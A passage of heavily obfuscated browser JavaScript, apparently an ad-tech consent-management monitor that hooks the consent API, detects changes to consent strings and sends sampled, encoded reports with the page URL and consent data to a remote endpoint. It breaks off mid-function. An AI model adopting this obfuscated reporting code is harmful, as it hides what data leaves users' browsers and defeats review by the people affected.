_0x4cfb61=(function(){var _0x1de6a9=_0x4b96;function _0x8f458a(_0xc5759b,_0x550bdb,_0x5d4b3b){var _0x1a7d23=_0x4b96;this[_0x1a7d23(0x156)]=_0xc5759b,this[_0x1a7d23(0x12b)]=_0x550bdb,this[_0x1a7d23(0x152)]=_0x5d4b3b,this[_0x1a7d23(0x134)]=new Map(),this[_0x1a7d23(0x142)]=0x5,this[_0x1a7d23(0x13d)]=this[_0x1a7d23(0x12e)][_0x1a7d23(0x13f)](this),this[_0x1a7d23(0x146)]();}return _0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x148)]=function(){var _0x528235=_0x1de6a9;this[_0x528235(0x134)][_0x528235(0x147)](),window[_0x528235(0x149)](_0x528235(0x13a),this[_0x528235(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x146)]=function(){var _0x13923b=_0x1de6a9;if(!window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]){var _0x2545bf=this;window[this[_0x13923b(0x12b)][_0x13923b(0x145)]]=function(){var _0x5aed32=_0x13923b;_0x2545bf[_0x5aed32(0x12b)][_0x5aed32(0x135)](arguments,_0x2545bf[_0x5aed32(0x131)][_0x5aed32(0x13f)](_0x2545bf));};}window[_0x13923b(0x137)](_0x13923b(0x13a),this[_0x13923b(0x13d)],![]);},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x131)]=function(_0x3caebe,_0x20535d,_0x5cce3d,_0x17ead8){var _0x5861c9=_0x1de6a9,_0x5329aa,_0x9bf755=Math[_0x5861c9(0x153)]()[_0x5861c9(0x12c)](),_0x587833=(_0x5329aa={},_0x5329aa[this[_0x5861c9(0x12b)][_0x5861c9(0x145)]+_0x5861c9(0x130)]={'command':_0x3caebe,'parameter':_0x17ead8,'version':_0x20535d,'callId':_0x9bf755},_0x5329aa);this[_0x5861c9(0x134)][_0x5861c9(0x138)]<this[_0x5861c9(0x142)]?(this[_0x5861c9(0x134)][_0x5861c9(0x14a)](_0x9bf755,_0x5cce3d),this[_0x5861c9(0x152)][_0x5861c9(0x13b)](_0x587833,'*')):(this[_0x5861c9(0x156)][_0x5861c9(0x136)]({'label':_0x5861c9(0x142),'consentLib':this[_0x5861c9(0x12b)][_0x5861c9(0x145)]}),this[_0x5861c9(0x148)]());},_0x8f458a[_0x1de6a9(0x14f)][_0x1de6a9(0x12e)]=function(_0x5d73b7){var _0x141616=_0x1de6a9,_0x5a30c9={};try{_0x5a30c9=typeof _0x5d73b7[_0x141616(0x143)]===_0x141616(0x144)?JSON[_0x141616(0x150)](_0x5d73b7[_0x141616(0x143)]):_0x5d73b7[_0x141616(0x143)];}catch(_0x140b6d){}var _0x4d45d1=_0x5a30c9[this[_0x141616(0x12b)][_0x141616(0x145)]+_0x141616(0x14b)];_0x4d45d1&&typeof _0x4d45d1===_0x141616(0x155)&&(typeof this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])===_0x141616(0x132)&&(this[_0x141616(0x134)][_0x141616(0x151)](_0x4d45d1[_0x141616(0x14c)])(_0x4d45d1[_0x141616(0x13c)],_0x4d45d1[_0x141616(0x12f)]),this[_0x141616(0x134)][_0x141616(0x140)](_0x4d45d1[_0x141616(0x14c)])));},_0x8f458a;}());

    (function(_0x2fcbc5,_0x1ae5a6){var _0x3ebe38=_0x2287,_0x55af55=_0x2fcbc5();while(!![]){try{var _0x1e2b83=-parseInt(_0x3ebe38(0x133))/0x1*(parseInt(_0x3ebe38(0x15f))/0x2)+parseInt(_0x3ebe38(0x100))/0x3*(-parseInt(_0x3ebe38(0x101))/0x4)+parseInt(_0x3ebe38(0x154))/0x5*(parseInt(_0x3ebe38(0x174))/0x6)+parseInt(_0x3ebe38(0x16c))/0x7+parseInt(_0x3ebe38(0x145))/0x8*(parseInt(_0x3ebe38(0x11a))/0x9)+-parseInt(_0x3ebe38(0x140))/0xa+parseInt(_0x3ebe38(0x166))/0xb*(-parseInt(_0x3ebe38(0x150))/0xc);if(_0x1e2b83===_0x1ae5a6)break;else _0x55af55['push'](_0x55af55['shift']());}catch(_0x3d9759){_0x55af55['push'](_0x55af55['shift']());}}}(_0x130b,0x87117));function _0x2287(_0x4c11b7,_0x481def){var _0x130b8e=_0x130b();return _0x2287=function(_0x22878d,_0x105e67){_0x22878d=_0x22878d-0xff;var _0x4c6610=_0x130b8e[_0x22878d];if(_0x2287['SHipnT']===undefined){var _0xdc8c55=function(_0x13c329){var _0x3c66b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f427='',_0x4782f8='';for(var _0x3819ae=0x0,_0x3f63b5,_0x3be12b,_0x183667=0x0;_0x3be12b=_0x13c329['charAt'](_0x183667++);~_0x3be12b&&(_0x3f63b5=_0x3819ae%0x4?_0x3f63b5*0x40+_0x3be12b:_0x3be12b,_0x3819ae++%0x4)?_0x19f427+=String['fromCharCode'](0xff&_0x3f63b5>>(-0x2*_0x3819ae&0x6)):0x0){_0x3be12b=_0x3c66b0['indexOf'](_0x3be12b);}for(var _0x35d1b2=0x0,_0x23f422=_0x19f427['length'];_0x35d1b2<_0x23f422;_0x35d1b2++){_0x4782f8+='%'+('00'+_0x19f427['charCodeAt'](_0x35d1b2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4782f8);};_0x2287['TmDrcN']=_0xdc8c55,_0x4c11b7=arguments,_0x2287['SHipnT']=!![];}var _0x46f97a=_0x130b8e[0x0],_0x4695e8=_0x22878d+_0x46f97a,_0x42f1a2=_0x4c11b7[_0x4695e8];return !_0x42f1a2?(_0x4c6610=_0x2287['TmDrcN'](_0x4c6610),_0x4c11b7[_0x4695e8]=_0x4c6610):_0x4c6610=_0x42f1a2,_0x4c6610;},_0x2287(_0x4c11b7,_0x481def);}function _0x130b(){var _0x524255=['AxndBNn0q2HLy2S','D2fZq0nqqu5VDgLJzurPC3bSyxLLza','Dw5ZDxbWB3j0zwreyxrHrM9YBwf0','ms0Tlq','zgf0yuTLEq','C3bSAxq','Aw5PDa','AgfUzgXLvw5SB2fKzwrbCgK','q01qierHDgeGuMvJzwL2zwq','BwfW','y21Wsw5PDa','B3bLBG','mta4nNPnBKX0Aa','CMvHzhLtDgf0zq','Aw5KzxHpzG','AgfUzgXLqxbPrMfPBgvKq2fZzq','z2v0vg9Wv2LUzg93','Bg9N','vvjm','C2vUza','yxqG','nuj5yJq4q1nnveD5AwjeD0H1shbZrKjQrfDn','z3bJrgf0yq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','y21Wq2fSBejHy2ToB3rtDwnJzxnZzNvS','mJG1mduXmgfbB2XLrW','BgfIzwW','C3rYAw5N','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','z2v0q21Wrgf0yq','mtC2yxnkqNnI','DxnWu3rYAw5N','CgfYzw50','zxnsyxrL','z3bWu3rYAw5N','y29UzMLHBNrdB25Zzw50q291BNrLCG','zMLSDgvY','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBY93zxjYB3i','zxHLyW','Dw5ZDxbWB3j0zwrbCgK','y21WsgvHBhrOt2jQ','mZiYoeXZAgzdtG','z2rWCKfWCgXPzxm','CMfUzg9T','tg9JyxrVCG','mtq1ody1nuHhv1PluW','C2vSzG','zxzLBNrfBwL0DgvY','AgfZt3DUuhjVCgvYDhK','y29UC2vUDfHgu2fTCgXPBMDsyxrL','CgfYC2vtDgfJA1rYywnL','y21WqxbWBgLLCW','Aw5PDefWAq','y29UC2vUDefWAvbYB3H5','ywrKDgXdB25Zzw50','D3jHCc5QCW','mte2uK1TAxr5','Dg9tDhjPBMC','zxjYB3i','C3rYAw5NAwz5','y25ZDfnHBxbSzq','Dg9W','z2XVyMfSuhjPDMfJEunVBNrYB2W','mZCWn3vcr3bWAa','C3rHy2S','C2XVDfjLBMrLCKvUzgvKqMvMB3jLq21WvwLtAg93BG','C2vUzfrVv2vYCM9Y','zgv2tw9Kzq','u3vJy2vZC2z1BgX5ihnLBNqGv2vYCM9YienHBgW6ia','nda3mtm0mhnswgzKua','Aw5PDenVBNnLBNrbCgLfCNjVCG','Dg9mB3DLCKnHC2u','BM9dBxbmAwjZrM91BMq','B3jPz2LUywXdBxbtB3vYy2u','AxnfBMfIBgvK','B25eyxrHuMvJzwL2zwq','DgLJA0nVDw50zxi','mtHPCKToDKC','CMvWBgfJzq','CMvTB3zLuhjVEhLmAxn0zw5LCG','cK9YAwDPBMfSiennucbZDhjPBMCGC291CMnLihDHCZOG','DhjPBq','ChjVCgvYDhLjza','odiYC2nSqK1c','mtu3otzMEhLfDMS','ue9tva','B3jPz2LUywXdBxbtB3vYy2veB21HAw4','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','Ahr0Chm6lY9WCM90zwn0zwqTyNKTzgv2lMnVBMzPyw50lMnVBtO4mdaWl3DLCNjVCG','z2v0vxjSt2zqywDL','Bg9JyxrPB24','cK5LDYbJB25Zzw50ihn0CMLUzYbPCYa','zw1PDa','cK9YAwDPBMfSiennucbZDhjPBMCGD2fZia','y29UzMLN','AxnjBML0AwfSAxPLza','D3rFBM90x2vZDgfIBgLZAgvK','DxjSig5VDcbMB3vUza','yxnZAwDU','z2v0q29UC2vUDefWAuLUv2LUzg93','zNjHBwvZ','B25YzwfKExn0yxrLy2HHBMDL','C2HVDwXKq2HLy2TgB3juyw1WzxjPBMC','y29UzMLHBNrdB25Zzw50','ChjVCgvYq21WtgLIrM91BMq','zw5KCg9PBNq','y29UC2vUDfrHBxbLCMLUzW','y21WvgfTCgvYAw5Nq2HLy2TLCG','yxbPvhLWzq','mJuYndy4wM9jwgj6','DxjSuMvNrxG','ywrKDgXdB25Zzw50rM91BMq','y29UC2vUDfn0CMLUz0jHy2T1Ca','ChjVDg90ExbL','zxHWzxjPBwvUDgfSrMvHDhvYzxnfBMfIBgvK','BMf0AxzLignVzgu','BNvTyMvY','AhjLzG','q29UzMLHBNq6ifbVC3nPyMXLiennucb0yw1WzxjPBMCGzM91BMqGAw4G','zgvMu2fTCgXPBMDsyxrL','y21Wrgf0yq','B3zLCNDVBgzqCM9Wzxj0EuLK'];_0x130b=function(){return _0x524255;};return _0x130b();}var _0x13c329=XMLHttpRequest,_0x3c66b0=(function(){var _0x5cd679=_0x2287;function _0x19f427(_0x4782f8){var _0xdd36db=_0x2287;this[_0xdd36db(0x10b)]=_0x4782f8,this[_0xdd36db(0x126)]=_0xdd36db(0x13c),this[_0xdd36db(0x124)]=0.001,this[_0xdd36db(0x11b)]=/(http|ftp|https):\/\/([\w_-]+(?:(?:\.[\w_-]+)+))([\w.,@?^=%&:\/~+#-]*[\w@?^=%&\/~+#-])?/,this[_0xdd36db(0x115)]=![],this[_0xdd36db(0x13e)]=![],this[_0xdd36db(0x10c)]=![],this[_0xdd36db(0x156)]=new _0x11aeca(),this[_0xdd36db(0x116)]=_0x4782f8[_0xdd36db(0x16a)]===0x2||_0x4782f8[_0xdd36db(0x16a)]===0x4?_0xdd36db(0x105):_0xdd36db(0x14c),this[_0xdd36db(0x10b)][_0xdd36db(0x15a)]=![],this[_0xdd36db(0x10b)][_0xdd36db(0x13d)]=navigator[_0xdd36db(0x165)],this[_0xdd36db(0x11f)]=Number(this[_0xdd36db(0x10b)][_0xdd36db(0x158)]||0x0)>=Math[_0xdd36db(0x152)](),this[_0xdd36db(0x11f)]&&(this[_0xdd36db(0x10b)][_0xdd36db(0x14f)]={}),this[_0xdd36db(0x12d)]();}return _0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12d)]=function(){var _0x147184=_0x5cd679,_0x3819ae=[new _0x48f962(this,this[_0x147184(0x10b)]),new _0x4962c7(this,this[_0x147184(0x10b)]),new _0xe937df(this,this[_0x147184(0x10b)])][_0x147184(0x14b)](function(_0x3f63b5){var _0x3723f7=_0x147184;return _0x3f63b5[_0x3723f7(0x171)]();})[0x0];_0x3819ae?(this[_0x147184(0x10b)][_0x147184(0x15a)]=!![],this[_0x147184(0x11f)]&&new _0x422464(this,this[_0x147184(0x10b)])[_0x147184(0x12d)](),!this[_0x147184(0x10c)]&&this[_0x147184(0x15b)](_0x3819ae)):this[_0x147184(0x137)]()===window[_0x147184(0x155)]&&this[_0x147184(0x11f)]&&(this[_0x147184(0x10b)][_0x147184(0x14f)][_0x147184(0x16f)]=!![]);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x15b)]=function(_0x3be12b){var _0x40673f=_0x5cd679;this[_0x40673f(0x10b)][_0x40673f(0x16a)]===0x2&&this[_0x40673f(0x173)](),!this[_0x40673f(0x110)](_0x3be12b)&&this[_0x40673f(0x137)]()!==window[_0x40673f(0x155)]&&(this[_0x40673f(0x15c)]=new _0x4cfb61(this,_0x3be12b,this[_0x40673f(0x104)](_0x3be12b))),this[_0x40673f(0x110)](_0x3be12b)?_0x3be12b[_0x40673f(0x12d)]():this[_0x40673f(0x12e)](_0x3be12b);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x12e)]=function(_0x183667){var _0x11c63e=_0x5cd679;this[_0x11c63e(0x10b)][_0x11c63e(0xff)]!==this[_0x11c63e(0x126)]&&this[_0x11c63e(0x169)]({'label':_0x11c63e(0x16d),'consentLib':_0x183667[_0x11c63e(0x119)]}),this[_0x11c63e(0x136)](_0x183667);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x136)]=function(_0x35d1b2){var _0x9ec13c=_0x5cd679;!this[_0x9ec13c(0x10c)]&&(this[_0x9ec13c(0x10c)]=!![],this[_0x9ec13c(0x10b)][_0x9ec13c(0x15a)]=![],this[_0x9ec13c(0x156)][_0x9ec13c(0x109)](_0x9ec13c(0x131))),this[_0x9ec13c(0x15c)]&&this[_0x9ec13c(0x15c)][_0x9ec13c(0x176)]();},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x137)]=function(){var _0x52b47e=_0x5cd679;try{return window[_0x52b47e(0x164)];}catch(_0x23f422){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x110)]=function(_0x3d129d){var _0x14cfb5=_0x5cd679;try{return this[_0x14cfb5(0x137)]()[_0x3d129d[_0x14cfb5(0x119)]];}catch(_0x10ae59){return window[_0x3d129d[_0x14cfb5(0x119)]];}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x104)]=function(_0x103f18){var _0x48a3d2=_0x5cd679,_0x1d5f22=window,_0x21be1b;while(_0x1d5f22){try{if(_0x1d5f22[_0x48a3d2(0x111)][_0x103f18[_0x48a3d2(0x119)]+_0x48a3d2(0x153)]){_0x21be1b=_0x1d5f22;break;}}catch(_0x152672){}if(_0x1d5f22===window[_0x48a3d2(0x164)])break;_0x1d5f22=_0x1d5f22[_0x48a3d2(0x147)];}return _0x21be1b;},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x159)]=function(_0x2efe12){var _0x5f1a6d=_0x5cd679;return _0x2efe12[_0x5f1a6d(0x160)]()[_0x5f1a6d(0x12c)]('\x0a')[_0x5f1a6d(0x130)](function(_0x2ad657){var _0x3be65f=_0x5f1a6d;return _0x2ad657[_0x3be65f(0x178)]()[_0x3be65f(0x175)](_0x3be65f(0x13b),'');})[_0x5f1a6d(0x14b)](function(_0x12be0e){var _0xf2816f=_0x5f1a6d;return _0x12be0e[_0xf2816f(0x135)](_0xf2816f(0x15e))===-0x1&&_0x12be0e[_0xf2816f(0x16e)]()!==_0xf2816f(0x161)&&_0x12be0e[_0xf2816f(0x16e)]()[_0xf2816f(0x135)](_0xf2816f(0x120))===-0x1;});},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x106)]=function(){var _0x402e6f=_0x5cd679;try{return window[_0x402e6f(0x107)][_0x402e6f(0x122)]||document[_0x402e6f(0x139)];}catch(_0x5edc86){return null;}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x172)]=function(_0xcf6164,_0x16d312,_0x19dee3){var _0x147dc1=_0x5cd679,_0x239799=this;if(_0x16d312&&_0xcf6164){this[_0x147dc1(0x10b)][_0x147dc1(0x16a)]===0x2&&console[_0x147dc1(0x138)](_0x147dc1(0x12f),_0xcf6164);var _0x1005c6=_0xcf6164[_0x147dc1(0x151)]===!![],_0x22617d=!!_0xcf6164[_0x147dc1(0x146)]&&_0xcf6164[_0x147dc1(0x146)]!==_0x147dc1(0x12a),_0x311d98=!!_0xcf6164[_0x147dc1(0x149)];if(_0x1005c6||_0x22617d||_0x311d98){this[_0x147dc1(0x115)]=!![];if(_0xcf6164[_0x147dc1(0x157)](_0x19dee3[_0x147dc1(0x12b)])){this[_0x147dc1(0x11f)]&&_0xcf6164[_0x147dc1(0x15d)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x11c)]=!![]);this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=!![],this[_0x147dc1(0x10b)][_0x147dc1(0x125)]=_0xcf6164;_0x22617d&&this[_0x147dc1(0x128)](_0xcf6164[_0x147dc1(0x146)])&&(this[_0x147dc1(0x13e)]=!![]);this[_0x147dc1(0x11d)]=_0xcf6164[_0x19dee3[_0x147dc1(0x12b)]];if(this[_0x147dc1(0x113)]())try{throw Error();}catch(_0x43bce5){this[_0x147dc1(0x170)]=this[_0x147dc1(0x159)](_0x43bce5[_0x147dc1(0x167)])[0x0];var _0x5262c1=this[_0x147dc1(0x11b)][_0x147dc1(0x14d)](this[_0x147dc1(0x170)]);this[_0x147dc1(0x103)]=_0x5262c1?_0x5262c1[0x2]:this[_0x147dc1(0x170)];var _0x2fef1f=setInterval(function(){var _0xed746c=_0x147dc1;return _0x239799[_0xed746c(0x118)](_0x19dee3,_0x2fef1f);},0x32);setTimeout(function(){return clearInterval(_0x2fef1f);},_0xcf6164[_0x147dc1(0x151)]?0x4e20:0x2710);}}}else !this[_0x147dc1(0x115)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x15a)]=![]);}else this[_0x147dc1(0x11f)]&&(this[_0x147dc1(0x10b)][_0x147dc1(0x14f)][_0x147dc1(0x13f)]=!![]);this[_0x147dc1(0x10c)]=!![],this[_0x147dc1(0x156)][_0x147dc1(0x109)](_0x147dc1(0x131));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x143)]=function(_0x5e9ccb,_0x2e1206){var _0x480082=_0x5cd679;this[_0x480082(0x169)]({'label':_0x480082(0x129),'consentLib':_0x2e1206[_0x480082(0x119)],'payload':JSON[_0x480082(0x162)](_0x5e9ccb)}),this[_0x480082(0x136)](_0x2e1206);},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x118)]=function(_0xc8cbd2,_0x4f1787){var _0x2dbfae=_0x5cd679,_0x2f2aaf=this;try{_0xc8cbd2[_0x2dbfae(0x144)](function(_0x5e8425){var _0x3f2076=_0x2dbfae;if(!_0x5e8425)return;var _0x8b793c=_0x5e8425[_0xc8cbd2[_0x3f2076(0x12b)]];if(_0x2f2aaf[_0x3f2076(0x11d)]!==_0x8b793c)try{throw Error();}catch(_0xe89846){var _0x2cceb2=_0x2f2aaf[_0x3f2076(0x159)](_0xe89846[_0x3f2076(0x167)])[0x0];_0x2cceb2&&_0x2cceb2[_0x3f2076(0x135)](_0x2f2aaf[_0x3f2076(0x103)])===-0x1&&(clearInterval(_0x4f1787),_0x2f2aaf[_0x3f2076(0x10b)][_0x3f2076(0x16a)]===0x2&&console[_0x3f2076(0x138)](_0x3f2076(0x123)+_0x2cceb2+_0x3f2076(0x177)+_0x2f2aaf[_0x3f2076(0x170)]+_0x3f2076(0x10a)+_0x2f2aaf[_0x3f2076(0x11d)]+_0x3f2076(0x108)+_0x8b793c),_0x2f2aaf[_0x3f2076(0x169)]({'label':_0x3f2076(0x117),'possibleTamperSource':_0x2cceb2,'originalConsentString':_0x2f2aaf[_0x3f2076(0x11d)],'tamperedConsentString':_0x8b793c,'consentLib':_0xc8cbd2[_0x3f2076(0x119)],'originalCmpSource':_0x2f2aaf[_0x3f2076(0x170)]},!![]));}});}catch(_0x294937){clearInterval(_0x4f1787);}},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x169)]=function(_0x20aabf,_0x5ac1c9){var _0x341495=_0x5cd679,_0x1139f4=this[_0x341495(0x10b)],_0x5c6ec4=typeof _0x1139f4[_0x341495(0x148)]===_0x341495(0x121)?_0x1139f4[_0x341495(0x148)]:0.01;if(!_0x5ac1c9&&Math[_0x341495(0x152)]()>_0x5c6ec4)return;var _0x489253=new _0x13c329(),_0x18f8f1=btoa(JSON[_0x341495(0x162)](Object[_0x341495(0x10f)]({'url':this[_0x341495(0x106)]()||_0x341495(0x10e),'src':_0x341495(0x114),'property_id':this[_0x341495(0x10b)][_0x341495(0xff)],'uh':_0x341495(0x10d)},_0x20aabf))),_0x2c4faa=!![];_0x489253[_0x341495(0x112)]=function(){var _0xb7fa75=_0x341495;this[_0xb7fa75(0x134)]===0x4&&(_0x1139f4[_0xb7fa75(0x16a)]===0x2&&console[_0xb7fa75(0x138)](_0xb7fa75(0x16b),_0x18f8f1));};if(_0x20aabf[_0x341495(0x141)]===_0x341495(0x16f)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x168)||_0x20aabf[_0x341495(0x141)]===_0x341495(0x14e)){if(_0x1139f4[_0x341495(0x16a)]===0x2)_0x2c4faa=![];else _0x1139f4[_0x341495(0x16a)]===0x4&&(_0x2c4faa=!![]);}_0x2c4faa&&(_0x489253[_0x341495(0x132)](_0x341495(0x102),this[_0x341495(0x116)],!![]),_0x489253[_0x341495(0x13a)](_0x18f8f1));},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x128)]=function(_0x1b04f9){var _0x1ecf4e=_0x5cd679;return typeof _0x1b04f9==_0x1ecf4e(0x142)&&_0x1b04f9[0x1]==='Y';},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x113)]=function(){var _0x348c84=_0x5cd679;if(this[_0x348c84(0x10b)][_0x348c84(0x16a)]===0x2)return !![];if(!this[_0x348c84(0x10b)][_0x348c84(0x127)])return ![];var _0x693770=Math[_0x348c84(0x152)]();if(this[_0x348c84(0x10b)][_0x348c84(0x163)]&&_0x693770<=this[_0x348c84(0x10b)][_0x348c84(0x163)])return !![];else {if(_0x693770<=this[_0x348c84(0x124)])return !![];}return ![];},_0x19f427[_0x5cd679(0x11e)][_0x5cd679(0x173)]=function(){var _0x3fdd5f=_0x5cd679,_0x561d1d=this[_0x3fdd5f(0x137)]();_0x561d1d&&(_0x561d1d[_0x3fdd5f(0x14a)]=!_0x561d1d[_0x3fdd5f(0x14a)]?0x1:_0x561d1d[_0x3fdd5f(0x14a)]+=0x1);},_0x19f427;}());

    (function(_0xbe4552,_0x51fb50){var _0x415073=_0x525f,_0x545bc9=_0xbe4552();while(!![]){try{var _0x350835=-parseInt(_0x415073(0x11c))/0x1+parseInt(_0x415073(0x124))/0x2+-parseInt(_0x415073(0x122))/0x3*(-parseInt(_0x415073(0x11f))/0x4)+-parseInt(_0x415073(0x11e))/0x5*(-parseInt(_0x415073(0x128))/0x6)+-parseInt(_0x415073(0x123))/0x7*(-parseInt(_0x415073(0x11a))/0x8)+-parseInt(_0x415073(0x126))/0x9+-parseInt(_0x415073(0x121))/0xa;if(_0x350835===_0x51fb50)break;else _0x545bc9['push'](_0x545bc9['shift']());}catch(_0x4d4bc2){_0x545bc9['push'](_0x545bc9['shift']());}}}(_0x5e42,0xa9204));function getAdMap(_0x311405,_0x316c8f){var _0x2d254c=_0x525f;try{return findCommFrameWindow(_0x311405,_0x316c8f)[_0x2d254c(0x125)][_0x2d254c(0x120)]||{};}catch(_0x4dea3d){return {};}}function _0x525f(_0x3cd056,_0x7eaeea){var _0x5e429b=_0x5e42();return _0x525f=function(_0x525ff2,_0x3e6ed0){_0x525ff2=_0x525ff2-0x11a;var _0x29a70b=_0x5e429b[_0x525ff2];if(_0x525f['Ucjdds']===undefined){var _0x1f3ec5=function(_0x311405){var _0x316c8f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dea3d='',_0x2de2c6='';for(var _0x4d0362=0x0,_0x343cf5,_0x3a25a8,_0x3ecfef=0x0;_0x3a25a8=_0x311405['charAt'](_0x3ecfef++);~_0x3a25a8&&(_0x343cf5=_0x4d0362%0x4?_0x343cf5*0x40+_0x3a25a8:_0x3a25a8,_0x4d0362++%0x4)?_0x4dea3d+=String['fromCharCode'](0xff&_0x343cf5>>(-0x2*_0x4d0362&0x6)):0x0){_0x3a25a8=_0x316c8f['indexOf'](_0x3a25a8);}for(var _0xd55d65=0x0,_0x57597c=_0x4dea3d['length'];_0xd55d65<_0x57597c;_0xd55d65++){_0x2de2c6+='%'+('00'+_0x4dea3d['charCodeAt'](_0xd55d65)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2de2c6);};_0x525f['zJrVUK']=_0x1f3ec5,_0x3cd056=arguments,_0x525f['Ucjdds']=!![];}var _0x5bab8c=_0x5e429b[0x0],_0x3ed9df=_0x525ff2+_0x5bab8c,_0x47562b=_0x3cd056[_0x3ed9df];return !_0x47562b?(_0x29a70b=_0x525f['zJrVUK'](_0x29a70b),_0x3cd056[_0x3ed9df]=_0x29a70b):_0x29a70b=_0x47562b,_0x29a70b;},_0x525f(_0x3cd056,_0x7eaeea);}function _0x5e42(){var _0x374846=['ywrnyxa','mta3ntuWmZbNs0vfv1e','mJDMDNP4wMi','mte5mtq3AMzusNP6','mJmWndK4nNLHsM5htq','D2LUzg93','mtmWndK2neXpANfVqG','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','mtq5nfD4zNfhAW','nda4AwXxBuDl','C3rYAw5NAwz5','otK4mJuZyLrvsgTV','Cg9ZDe1LC3nHz2u','mtC0nZvzwfzXyM8','ote4oeXozMHmsa'];_0x5e42=function(){return _0x374846;};return _0x5e42();}function sendAdContextToAdReporter(_0x2de2c6,_0x4d0362,_0x343cf5){var _0x63fada=_0x525f,_0x3a25a8=findCommFrameWindow(_0x4d0362,_0x343cf5);_0x3a25a8&&_0x3a25a8[_0x63fada(0x125)][_0x63fada(0x11d)](_0x63fada(0x127)+btoa(unescape(encodeURIComponent(JSON[_0x63fada(0x11b)](_0x2de2c6)))),'*');}

    (function(_0x34c628,_0xa7ec94){var _0xc66176=_0x59b3,_0x3f0df7=_0x34c628();while(!![]){try{var _0x475bb8=-parseInt(_0xc66176(0x1d4))/0x1+parseInt(_0xc66176(0x1be))/0x2+parseInt(_0xc66176(0x1d6))/0x3*(-parseInt(_0xc66176(0x1c7))/0x4)+parseInt(_0xc66176(0x1bd))/0x5*(-parseInt(_0xc66176(0x1cf))/0x6)+parseInt(_0xc66176(0x1ca))/0x7+-parseInt(_0xc66176(0x1d1))/0x8+-parseInt(_0xc66176(0x1c0))/0x9*(-parseInt(_0xc66176(0x1d3))/0xa);if(_0x475bb8===_0xa7ec94)break;else _0x3f0df7['push'](_0x3f0df7['shift']());}catch(_0x40731c){_0x3f0df7['push'](_0x3f0df7['shift']());}}}(_0xea2c,0xd90b7));function _0x59b3(_0x2403cd,_0x420283){var _0xea2cd4=_0xea2c();return _0x59b3=function(_0x59b39d,_0x14f8bb){_0x59b39d=_0x59b39d-0x1bc;var _0x3f8451=_0xea2cd4[_0x59b39d];if(_0x59b3['mFToXs']===undefined){var _0x46b16b=function(_0x1b5eff){var _0x175503='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x560663='',_0x3767e7='';for(var _0x1937a0=0x0,_0x1b6a83,_0x5763e1,_0x1104a0=0x0;_0x5763e1=_0x1b5eff['charAt'](_0x1104a0++);~_0x5763e1&&(_0x1b6a83=_0x1937a0%0x4?_0x1b6a83*0x40+_0x5763e1:_0x5763e1,_0x1937a0++%0x4)?_0x560663+=String['fromCharCode'](0xff&_0x1b6a83>>(-0x2*_0x1937a0&0x6)):0x0){_0x5763e1=_0x175503['indexOf'](_0x5763e1);}for(var _0x19ee32=0x0,_0x539bb0=_0x560663['length'];_0x19ee32<_0x539bb0;_0x19ee32++){_0x3767e7+='%'+('00'+_0x560663['charCodeAt'](_0x19ee32)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3767e7);};_0x59b3['BPvXLf']=_0x46b16b,_0x2403cd=arguments,_0x59b3['mFToXs']=!![];}var _0x46f3c9=_0xea2cd4[0x0],_0xc589e8=_0x59b39d+_0x46f3c9,_0xacf735=_0x2403cd[_0xc589e8];return !_0xacf735?(_0x3f8451=_0x59b3['BPvXLf'](_0x3f8451),_0x2403cd[_0xc589e8]=_0x3f8451):_0x3f8451=_0xacf735,_0x3f8451;},_0x59b3(_0x2403cd,_0x420283);}function _0x1b5eff(_0x560663){var _0xb3b4d0=_0x59b3;return Object[_0xb3b4d0(0x1d0)](_0x560663)[_0xb3b4d0(0x1cd)](function(_0x3767e7){return _0x560663[_0x3767e7]===!![];});}function _0x175503(_0x1937a0){var _0x226dd4=_0x59b3,_0x1b6a83=[_0x226dd4(0x1c4),_0x226dd4(0x1cb),_0x226dd4(0x1c9),_0x226dd4(0x1bf),_0x226dd4(0x1c1),_0x226dd4(0x1ce),_0x226dd4(0x1c5),_0x226dd4(0x1c3)],_0x5763e1={'enabledFlags':_0x1b5eff(_0x1937a0)};for(var _0x1104a0=0x0;_0x1104a0<_0x1b6a83[_0x226dd4(0x1c6)];_0x1104a0++){var 